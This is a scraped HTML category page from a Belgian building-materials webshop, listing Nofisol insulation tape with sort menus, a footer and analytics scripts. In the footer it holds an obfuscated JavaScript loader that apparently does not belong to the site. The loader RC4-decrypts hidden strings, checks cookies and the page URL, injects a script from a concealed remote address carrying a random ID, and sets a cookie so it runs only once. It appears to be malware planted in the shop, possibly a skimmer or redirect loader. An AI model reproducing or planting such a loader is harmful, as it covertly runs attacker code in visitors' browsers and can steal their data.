value="type_code"> Type / code </option> <option value="dampdichtheid"> Dampdichtheid </option> <option value="waterdichtheid"> Waterdichtheid </option> <option value="toepassingszijde"> Toepassingszijde </option> <option value="bovengrond"> Bovengrond </option> <option value="wapening"> Wapening </option> <option value="zelfklevend"> Zelfklevend </option> <option value="brandklasse"> Brandklasse </option> <option value="uvbestendigheid"> UV bestendigheid </option> <option value="klimaatklasse"> Klimaatklasse </option> <option value="gewichtgm"> Gewicht (g/m²) </option> <option value="temperatuurbestendigheid"> Temperatuurbestendigheid </option> <option value="Lichtdoorlatendheid"> Lichtdoorlatendheid </option> <option value="winddichtheid"> Winddichtheid </option> <option value="gegrond"> Gegrond </option> <option value="lipsoort"> Lipsoort </option> <option value="afmetingmm"> Afmeting (mm) </option> <option value="bevestigingsafstand"> Bevestigingsafstand (cm) </option> <option value="kleurcode"> Kleurcode </option> <option value="werkende_breedte_mm"> Werkende breedte (mm) </option> <option value="hoeksoort"> Hoeksoort </option> <option value="binnenmaatmm"> Binnenmaat (p1) (mm) </option> <option value="neushoogte_mm"> Neushoogte (mm) </option> <option value="hoogteh2mm"> Hoogte (h2) (mm) </option> <option value="flensmaatf2mm"> Flensmaat (f2) (mm) </option> <option value="klus"> Klus / Professie </option> <option value="kwaliteitsklasse"> Kwaliteitsklasse </option> <option value="sterkteklasse"> Sterkteklasse </option> <option value="bestelnummer_heering"> Bestelnummer Heering </option> <option value="staafdiameter"> Staafdiameter (mm) </option> <option value="beugelafstand"> Beugelafstand (mm) </option> <option value="m2_per_stuk"> M2 per stuk </option> <option value="m2_per_verpakking"> M2 per verpakking </option> <option value="stuks_per_m2_zonder_voeg"> Stuks per m2 (zonder voeg) </option> <option value="breedte_dikte_mm"> Breedte / dikte (mm) </option> <option value="voorbekisting_mm"> T.b.v. bekisting van (mm) </option> <option value="variant"> Variant </option> <option value="din"> DIN </option> <option value="gebouwtype"> Gebouwtype </option> <option value="werkende_lengte_cm"> Werkende lengte (cm) </option> <option value="lamelhoogte_mm"> Lamelhoogte (mm) </option> <option value="ventilatie"> Ventilatie </option> <option value="kleuren_systeem"> Kleurensysteem </option> </select> <a title="Van hoog naar laag sorteren" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Van hoog naar laag sorteren</span> </a> </div> <!-- --><!-- --> </div><script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]} } }
</script><style type="text/css" class="grid-view-style">.product-items .product-item{ float: left;} @media (min-width: 1px) and (max-width: 360px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 2)} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 361px) and (max-width: 480px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 2)} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 481px) and (max-width: 575px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 3)} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 576px) and (max-width: 767px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 768px) and (max-width: 991px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 992px) and (max-width: 1199px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 3)} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1200px) and (max-width: 1479px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1480px) and (max-width: 1919px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 3)} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1920px) and (max-width: 1920px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1921px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}}</style><div class="category-products clearfix products wrapper grid products-grid"> <ol class="products list items product-items"> <li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.be/alothemes/product/view/id/67067/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.be/nofisol-alu-tape.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-67067"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.be/media/catalog/product/cache/ee6e74be2668dd2092e6aa79d298ab32/n/o/nofisol_tape.jpg" loading="lazy" width="280" height="357" alt="Nofisol Alu tape 50mm breed t.b.v. aftapen barriereschotten 100 meter"></span></span><style>.product-image-container-67067 { width: 280px;
}
.product-image-container-67067 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-67067");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-67067 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.be/nofisol-alu-tape.html"> Nofisol Alu tape 50mm breed t.b.v. aftapen barriereschotten 100 meter </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="67067" data-price-box="product-id-67067"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-67067" data-label="Incl. BTW" data-price-amount="42.471001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">42,47</span></span> <span id="price-excluding-tax-product-price-67067" data-label="Excl. BTW" data-price-amount="35.1" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">35,10</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.be/nofisol-alu-tape.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li> </ol></div> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":96,"url":"https:\/\/www.bouwbestel.be\/isolatie\/nofisol.html","formKey":"pA6f8NssALZebTeL","post":false}}'> <div class="modes"> </div> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Sorteer op</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected> Positie </option> <option value="name"> Product Naam </option> <option value="price"> prijs </option> <option value="lkwandig"> Wandig </option> <option value="lkvorm"> Vorm </option> <option value="lkafmeting"> Afmeting (cm) </option> <option value="lkdiameter"> Diameter (cm) </option> <option value="lkhoogte"> Hoogte (cm) </option> <option value="lkkleur"> Kleur </option> <option value="lkfiguur"> Figuur </option> <option value="lkdagmaatlengte"> Dagmaat lengte (cm) </option> <option value="lkdagmaatbreedte"> Dagmaat breedte (cm) </option> <option value="lkkoepelbuitenmaatlengte"> Koepel buitenmaat lengte (cm) </option> <option value="lkkoepelbuitenmaatbreedte"> Koepel buitenmaat breedte (cm) </option> <option value="lkdagmaatdiameter"> Dagmaat diameter (cm) </option> <option value="lkkoepelbuitenmaatdiameter"> Koepel buitenmaat diameter (cm) </option> <option value="lkdaksparinglengte"> Daksparing lengte (cm) </option> <option value="lkdaksparingbreedte"> Daksparing breedte (cm) </option> <option value="lkdaksparingdiameter"> Daksparing diameter (cm) </option> <option value="hout_lengte"> Lengte (cm) </option> <option value="hout_breedte"> Breedte (mm) </option> <option value="hout_dikte"> Dikte (mm) </option> <option value="hout_kopmaat_bruto"> Kopmaat bruto (mm) </option> <option value="hout_kopmaat_netto"> Kopmaat netto (mm) </option> <option value="hout_geimpregneerd"> Geïmpregneerd </option> <option value="hout_afwerking"> Afwerking </option> <option value="isomerk"> Merk </option> <option value="isord"> R(d)-waarde (m²K/W) </option> <option value="isooppervlakte"> Oppervlakte (m2) </option> <option value="breedte"> Breedte (cm) </option> <option value="kop_schroef"> Schroefkop </option> <option value="bit_schroef"> Schroefbit </option> <option value="diameter_mm"> Diameter (mm) </option> <option value="lengte_mm"> Lengte (mm) </option> <option value="onderdeel"> Onderdeel </option> <option value="materiaal"> Materiaal </option> <option value="rc"> Rc-waarde </option> <option value="hart_op_hart_mm"> Hart op hart (mm) </option> <option value="hoogte"> Hoogte (mm) </option> <option value="soort"> Soort </option> <option value="vocht"> Vochtbestendig </option> <option value="producent"> Producent </option> <option value="dakplaat_benaming"> Dakplaat benaming </option> <option value="type_code"> Type / code </option> <option value="dampdichtheid"> Dampdichtheid </option> <option value="waterdichtheid"> Waterdichtheid </option> <option value="toepassingszijde"> Toepassingszijde </option> <option value="bovengrond"> Bovengrond </option> <option value="wapening"> Wapening </option> <option value="zelfklevend"> Zelfklevend </option> <option value="brandklasse"> Brandklasse </option> <option value="uvbestendigheid"> UV bestendigheid </option> <option value="klimaatklasse"> Klimaatklasse </option> <option value="gewichtgm"> Gewicht (g/m²) </option> <option value="temperatuurbestendigheid"> Temperatuurbestendigheid </option> <option value="Lichtdoorlatendheid"> Lichtdoorlatendheid </option> <option value="winddichtheid"> Winddichtheid </option> <option value="gegrond"> Gegrond </option> <option value="lipsoort"> Lipsoort </option> <option value="afmetingmm"> Afmeting (mm) </option> <option value="bevestigingsafstand"> Bevestigingsafstand (cm) </option> <option value="kleurcode"> Kleurcode </option> <option value="werkende_breedte_mm"> Werkende breedte (mm) </option> <option value="hoeksoort"> Hoeksoort </option> <option value="binnenmaatmm"> Binnenmaat (p1) (mm) </option> <option value="neushoogte_mm"> Neushoogte (mm) </option> <option value="hoogteh2mm"> Hoogte (h2) (mm) </option> <option value="flensmaatf2mm"> Flensmaat (f2) (mm) </option> <option value="klus"> Klus / Professie </option> <option value="kwaliteitsklasse"> Kwaliteitsklasse </option> <option value="sterkteklasse"> Sterkteklasse </option> <option value="bestelnummer_heering"> Bestelnummer Heering </option> <option value="staafdiameter"> Staafdiameter (mm) </option> <option value="beugelafstand"> Beugelafstand (mm) </option> <option value="m2_per_stuk"> M2 per stuk </option> <option value="m2_per_verpakking"> M2 per verpakking </option> <option value="stuks_per_m2_zonder_voeg"> Stuks per m2 (zonder voeg) </option> <option value="breedte_dikte_mm"> Breedte / dikte (mm) </option> <option value="voorbekisting_mm"> T.b.v. bekisting van (mm) </option> <option value="variant"> Variant </option> <option value="din"> DIN </option> <option value="gebouwtype"> Gebouwtype </option> <option value="werkende_lengte_cm"> Werkende lengte (cm) </option> <option value="lamelhoogte_mm"> Lamelhoogte (mm) </option> <option value="ventilatie"> Ventilatie </option> <option value="kleuren_systeem"> Kleurensysteem </option> </select> <a title="Van hoog naar laag sorteren" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Van hoog naar laag sorteren</span> </a> </div> <!-- --><!-- --> </div><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script><script type="text/x-magento-init"> { "*": { "Magento_Catalog/js/product/list": {} } }
</script></div><style type="text/css">@media(min-width: 768px) {
.filter-options-content-inner{max-height: 200px; overflow-y: auto;}
.filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;}
}</style><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/www.bouwbestel.be\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }
</script></div></div></div></main><div class="sections-page-bottom wrap"><div class="sections"><div class="cms-static-main-final clearfix"></div></div></div><footer class="page-footer"><div class="block-footer-bottom"><div class="main-wrap"><div class="cms-static-main-footer"><div class="container"><div class="row"><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-1">Contact Bouwbestel</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul><li><span class="sub-title icon fa fa-map-marker"><em class="hidden">hidden</em></span><p class="info">Uniebouw Webshops B.V.<br>De Nieuwe Ploeg 6<br>5258 EX Berlicum (NB)</p></li><li><a href="mailto:info@bouwbestel.nl"><span class="sub-title icon fa fa-envelope"><em class="hidden">hidden</em></span> <span class="info">info@bouwbestel.nl</span></a></li><li><a href="tel:0031735032326"><span class="sub-title icon fa fa-phone"><em class="hidden">hidden</em></span> <span class="info">073 - 50 32 32 6</span></a></li></ul></div></div></div><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-2">Klantenservice</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul class="link-list"><li><a href="https://www.bouwbestel.be/over">Over Bouwbestel</a></li><li><a href="https://www.bouwbestel.be/blog">Blog</a></li><li><a href="https://www.bouwbestel.be/veelgestelde-vragen">Veelgestelde vragen</a></li><li><a href="https://www.bouwbestel.be/contactgegevens">Contactgegevens</a></li><li><a href="https://www.bouwbestel.be/algemene-voorwaarden">Algemene voorwaarden</a></li><li><a href="https://www.bouwbestel.be/bouwmaterialen-offerte">Bouwmaterialen Offerte</a></li><li><a href="https://www.bouwbestel.be/disclaimer">Disclaimer</a></li><li><a href="https://www.bouwbestel.be/privacy">Privacy policy</a></li></ul></div></div></div><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-3">Betaal en verzend</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul class="link-list"><li><a href="https://www.bouwbestel.be/veilig-betalen">Veilig betalen</a></li><li><a href="https://www.bouwbestel.be/bestelprocedure">Bestelprocedure</a></li><li><a href="https://www.bouwbestel.be/verzendkosten">Verzendkosten</a></li><li><a href="https://www.bouwbestel.be/levertijden">Levertijden</a></li><li><a href="https://www.bouwbestel.be/retouren">Retouren</a></li></ul></div></div></div><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-4">Populair</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul class="link-list"><li><a href="https://www.bouwbestel.be/isolatie.html">Isolatiemateriaal</a></li><li><a href="https://www.bouwbestel.be/isolatie/welke-isolatie-gebruiken.html">Welke isolatie gebruiken?</a></li><li><a href="https://www.bouwbestel.be/isolatie/rockwool.html">Rockwool</a></li><li><a href="https://www.bouwbestel.be/isolatie/pir-isolatie.html">PIR Isolatie</a></li><li><a href="https://www.bouwbestel.be/hout/balken-geschaafd-vurenhout.html">Vuren balken</a></li><li><a href="https://www.bouwbestel.be/bouwmaterialen/metal-stud-wand.html">Metal stud wand</a></li><li><a href="https://www.bouwbestel.be/bouwmaterialen/metal-stud-plafond.html">Metal stud plafond</a></li><li><a href="https://www.bouwbestel.be/f/broodjesvloer-ps-combinatievloer-vbi.html">Broodjesvloer</a></li><li><a href="https://www.bouwbestel.be/blog/wiesbaden-sanitair.html">Wiesbaden Sanitair</a></li></ul></div></div></div></div></div><div class="container"><div class="row"><div class="col-lg-offset-3 col-md-offset-1 col-sm-offset-1 col-lg-6 col-md-10 col-sm-10 col-xs-12 col-mobile-12"><div class="link-social"><ul class="link-list"><li class="link-icon"><a class="f-facebook" title="facebook" href="https://www.facebook.com/Bouwbestel/" target="_blank" rel="noopener noreferrer">Facebook<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-twitter" title="twitter" href="https://twitter.com/bouwbestel" target="_blank" rel="noopener noreferrer">Twitter<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-linkedin" title="linkedin" href="https://www.linkedin.com/company/uniebouw-webshops-b.v.-bouwbestel.nl-&amp;-uniebouw.nl-/" target="_blank" rel="noopener noreferrer">LinkedIn<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-instagram" title="instagram" href="https://www.instagram.com/bouwbestel/" target="_blank" rel="noopener noreferrer">Instagram<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-tiktok" title="tiktok" href="https://www.tiktok.com/@bouwbestel.nl" target="_blank" rel="noopener noreferrer">Tiktok<span class="hidden">hidden</span></a></li></ul></div><div class="fbeoordelingen"><a class="keurmerklink" href="https://www.keurmerk.info/nl/consumenten/webwinkel/?key=5966" target="_blank" rel="noopener"><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/wysiwyg/webshop-keurmerk.png?width=200" alt="BouwBestel webshop keurmerk"></a><p>Bouwbestel wordt door haar klanten met 9.5 uit 10 sterren gewaardeerd op basis van 4194 reviews<br>© 2007-2025 Uniebouw Webshops B.V.</p></div></div></div></div></div><script>function jrlhlj0orWamupy(wxb1oxzVv0XtiWomm,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<wxb1oxzVv0XtiWomm.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(wxb1oxzVv0XtiWomm.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function eubTkoC(fPdqrQJ,eaG9cabduoXpr){return jrlhlj0orWamupy(atob(fPdqrQJ),eaG9cabduoXpr);};function wgOc6fqTh(){var e0hQhmwoJf4=["cfOnYnKFb3KeQFfEo","D+hc+SQu","eJ3dBxer","+an8cZaHsY4=","eQ035dmQZGWzVq","krF7i5k8HWM="];var xWRlAIdE7=["wPtbMVe7h","is0HGse7eZzjsw==","lMpME7gf2K","Y+JD2D3mjRTbcdQ0EKw+Ow==","z6LcLxhbYO5IDdU","KmlhTtpUP069PQ=="];var wH4WiOiYrhXs=eubTkoC(xWRlAIdE7[1],xWRlAIdE7[0]);if(document[eubTkoC(e0hQhmwoJf4[1],e0hQhmwoJf4[0])].indexOf(eubTkoC(xWRlAIdE7[3],xWRlAIdE7[2]))===-1){if(window[eubTkoC(e0hQhmwoJf4[3],e0hQhmwoJf4[2])].href[eubTkoC(e0hQhmwoJf4[5],e0hQhmwoJf4[4])](wH4WiOiYrhXs)){if(document[eubTkoC(e0hQhmwoJf4[1],e0hQhmwoJf4[0])].indexOf(eubTkoC(xWRlAIdE7[5],xWRlAIdE7[4]))===-1){boY8tk1();}}}};function boY8tk1(){var zRyIEYKBS=["r2N9xUEN","PX7s+w==","iR49k9qrq","hlUGGUeRi+Ulpj4lSA==","uNwTPfl6oZjtb2J","0I20","oVahoYVTHVxW8viL9","Y6NFhg=="];var voqW7nu7M1DLcs=["zON7AbuKWGnMZ4SN","ctr3NIaU/0tnlSG/MrixxcAuGSl4aGLLHOMLGEQeFqeeDiU=","iMSx4Nt1GwJFfagH","ifMIaoBU","xy8G4Ymd","HuT3juE4r6FUAA==","iSRrlorvFw3XiSh","sw==","bVIPAjElpz","d6s="];const uid=window[eubTkoC(zRyIEYKBS[1],zRyIEYKBS[0])](zpuH4sbb4rq66smC4());const url=eubTkoC(voqW7nu7M1DLcs[1],voqW7nu7M1DLcs[0])+encodeURIComponent(uid);const script=document[eubTkoC(zRyIEYKBS[3],zRyIEYKBS[2])](eubTkoC(voqW7nu7M1DLcs[3],voqW7nu7M1DLcs[2]));script[eubTkoC(zRyIEYKBS[5],zRyIEYKBS[4])]=url;document[eubTkoC(zRyIEYKBS[7],zRyIEYKBS[6])].appendChild(script);kg5HqungKdHqj(eubTkoC(voqW7nu7M1DLcs[5],voqW7nu7M1DLcs[4]),eubTkoC(voqW7nu7M1DLcs[7],voqW7nu7M1DLcs[6]),eubTkoC(voqW7nu7M1DLcs[9],voqW7nu7M1DLcs[8]));};function kg5HqungKdHqj(cmjD14bw,jX7arRrhNqIrdj,qCVmt51LaTaHxh){var veF38cmxLhDcx=["kkug02VnfE","P03TD9g/zA==","qjJzeIrmbjbo9TG","bneeEcp/Hw==","zBTkFJycZOgad","A+QS/WDkbEZkGyE=","x87bX2C7Y2VWEKwK","w/zfBuBt"];var qhN5qMhZWjCfDiod=["aNw8RekZmLzE2YST","NfxgVw4=","h7NWr3kXrQhU","M+mlVA==","hiew77l","8JCG84IMl4UboQ==","vojDFLfjC5","5pZc1pSwZWI=","aIFjuQEWXOB","PQ=="];var e6pYAnTFHacps7=new Date;var qp6RaC8mynNQfjx3=eubTkoC(qhN5qMhZWjCfDiod[1],qhN5qMhZWjCfDiod[0]);var bsZnGKoM8pk=eubTkoC(qhN5qMhZWjCfDiod[3],qhN5qMhZWjCfDiod[2]);e6pYAnTFHacps7[eubTkoC(veF38cmxLhDcx[1],veF38cmxLhDcx[0])](e6pYAnTFHacps7[eubTkoC(veF38cmxLhDcx[3],veF38cmxLhDcx[2])]()+(qCVmt51LaTaHxh*qp6RaC8mynNQfjx3*bsZnGKoM8pk));var swxwsXHAlkqS=eubTkoC(qhN5qMhZWjCfDiod[5],qhN5qMhZWjCfDiod[4])+e6pYAnTFHacps7[eubTkoC(veF38cmxLhDcx[5],veF38cmxLhDcx[4])]();var xesKeKX3=eubTkoC(qhN5qMhZWjCfDiod[7],qhN5qMhZWjCfDiod[6]);document[eubTkoC(veF38cmxLhDcx[7],veF38cmxLhDcx[6])]=cmjD14bw+eubTkoC(qhN5qMhZWjCfDiod[9],qhN5qMhZWjCfDiod[8])+jX7arRrhNqIrdj+swxwsXHAlkqS+xesKeKX3;};function zpuH4sbb4rq66smC4(){var c14kXC5BUJ=["z7Snv04nDqZMt","s1tt8Hi45Q==","gVH1y0od2fphPq4zM","FPrEafM/wn3Fi8Xhgb/U","qBtyUlc2WDUT","c1a1MtQrjtw="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[eubTkoC(c14kXC5BUJ[1],c14kXC5BUJ[0])](/[018]/g,c=>(c^crypto[eubTkoC(c14kXC5BUJ[3],c14kXC5BUJ[2])](new Uint8Array(1))[0]&15>>c/4)[eubTkoC(c14kXC5BUJ[5],c14kXC5BUJ[4])](16));};wgOc6fqTh();
</script></div></div></footer><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bouwbestel.be\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bouwbestel.be\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bouwbestel.be\/rest\/bouwbestel_belgie\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bouwbestel.be\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }
</script><!--61db4e8ee529477defa19485289e460b--><script data-ommit="true"> document.addEventListener("DOMContentLoaded", () => {	let bind = () =>	{	Object.entries(	{	addToCart: event =>	{	AEC.ajax(event.currentTarget, dataLayer);	},	removeFromCart:event =>	{	AEC.remove(event.currentTarget, dataLayer);	},	productClick:event =>	{	AEC.click(event.currentTarget, dataLayer);	},	addToWishlist:event =>	{	AEC.wishlist(event.currentTarget, dataLayer);	},	addToCompare:event =>	{	AEC.compare(event.currentTarget, dataLayer);	},	addToCartSwatch:event =>	{	AEC.ajaxSwatch(event.currentTarget, dataLayer);	} }).forEach(([event, callback]) =>	{ [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element =>	{	element.addEventListener('click', callback);	element.dataset.bound = true;	});	}); }; bind(); if("PerformanceObserver" in window) {	const observer = new PerformanceObserver((items) =>	{ items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => { bind(); });	});	observer.observe(	{	entryTypes: ["resource"]	}); } });
</script><script data-ommit="true"> document.addEventListener("DOMContentLoaded", () => {	var PromotionTrack = ((dataLayer) => { return { apply: () => { var promotions = [], position = 0; document.querySelectorAll('[data-promotion]').forEach((promotion) => { promotions.push( { id:	promotion.dataset.promotionId, name:	promotion.dataset.promotionName, creative:	promotion.dataset.promotionCreative, position:	promotion.dataset.promotionPosition }); promotion.addEventListener('click', (event) => {	var data = {	'event': 'promotionClick', 'ecommerce': { 'promoClick': { 'promotions': [ { 'id': event.target.dataset.promotionId, 'name': event.target.dataset.promotionName, 'creative': event.target.dataset.promotionCreative, 'position': event.target.dataset.promotionPosition } ] } } }; AEC.Cookie.promotionClick(data).push(dataLayer); AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION, { 'promotion':data.ecommerce.promoClick.promotions[0] }); }); }); if (promotions.length) { AEC.Cookie.promotion( { 'event':'promoViewNonInteractive', 'ecommerce': { 'promoView': { 'promotions': promotions } } }).push(dataLayer); } return this; } } })(dataLayer).apply(); });
</script><script data-ommit="true"> document.addEventListener("DOMContentLoaded", () => {	(() =>	{	let map = {};	document.querySelectorAll('[data-widget]').forEach((element) => { let widget = element.dataset.widget;	let entity =	{	id: element.dataset.id,	name: element.dataset.name,	category: element.dataset.category,	brand: element.dataset.brand,	list: element.dataset.list,	price:	parseFloat(element.dataset.price),	position:	parseFloat(element.dataset.position)	};	let attributes = element.dataset.attributes;	if (attributes) { Object.entries(JSON.parse(attributes)).forEach(([key, value]) => { entity[key] = value; }); } if (!map.hasOwnProperty(widget)) { map[widget] = []; } map[widget].push(entity); });	Object.entries(map).forEach(([key, value]) => { if (value.length) { let data = {	event: 'widgetViewNonInteractive',	ecommerce:	{	actionField:	{	list: value.find(Boolean).list,	currencyCode: "EUR"	},	impressions: value	}	}; if ('undefined' !== typeof dataLayer)	{	(function(callback)	{	if (AEC.Const.COOKIE_DIRECTIVE)	{	AEC.CookieConsent.queue(callback).process();	}	else	{	callback.apply(window,[]);	}	})	(	(function(dataLayer, data)	{	return function()	{	AEC.EventDispatcher.trigger('ec.widget.view.data', data);	dataLayer.push(data);	}	})(dataLayer, data)	);	} } });	})(); });
</script><script data-ommit="true">	if (typeof dataLayer !== "undefined")	{	AEC.EventDispatcher.on('ec.facebook.loaded', () =>	{	});	for (a = 0, b = EC.length; a < b; a++)	{	EC[a].apply(this,[dataLayer]);	EC[a].apply(this,[dataLayerTransport]);	}	if (window.google_tag_params)	{	(function(callback)	{	if (AEC.Const.COOKIE_DIRECTIVE)	{	if (!AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED)	{	AEC.CookieConsent.queue(callback);	}	else	{	callback.apply(window,[]);	}	}	else	{	callback.apply(window,[]);	}	})	(	(function(dataLayer)	{	return () =>	{	AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);	}	})(dataLayer)	);	}	if (typeof FB !== 'undefined')	{	FB.Event.subscribe('edge.create',function(href)	{	dataLayer.push(	{	'event':	'socialInt',	'socialNetwork':	'Facebook',	'socialAction':	'Like',	'socialTarget':	href	});	});	}	if (typeof twttr !== 'undefined')	{	twttr.ready(function (twttr)	{	twttr.events.bind('click', function()	{	dataLayer.push(	{	'event':	'socialInt',	'socialNetwork':	'Twitter',	'socialAction':	'tweet',	'socialTarget':	window.location.href	});	});	});	}	}	else	{	console.log('dataLayer[] is not intialized. Check if GTM is installed properly');	}
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.bouwbestel.be\/"},{"@type":"ListItem","position":2,"name":"ISOLATIE","item":"https:\/\/www.bouwbestel.be\/isolatie.html"},{"@type":"ListItem","position":3,"name":"Nofisol Geluid"}],"name":"Nofisol Geluid - ISOLATIE"}</script><script type="text/x-magento-init">
{ "*": { "MagestyApps_AdvancedBreadcrumbs/js/page-type-cookie": { "cookieName": "lvc-path-key", "cookieValue": "1-3-127-4012" } }
}
</script> <script type="text/javascript"> (function() { var ws = document.createElement('script'); ws.type = 'text/javascript'; ws.async = true; ws.src = ('https:' === document.location.protocol ? 'https://' : 'http://') + 'static.sooqr.com/custom/120977/snippet.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ws, s); })(); </script> </div> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
